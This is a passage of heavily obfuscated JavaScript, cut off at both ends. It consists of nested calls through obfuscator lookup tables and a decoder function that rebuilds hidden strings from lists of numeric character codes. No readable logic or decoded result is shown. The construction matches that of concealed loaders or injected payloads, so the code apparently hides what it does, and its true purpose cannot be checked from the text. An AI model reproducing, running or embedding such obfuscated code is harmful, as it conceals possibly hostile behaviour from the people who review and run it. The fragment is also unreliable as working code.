x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_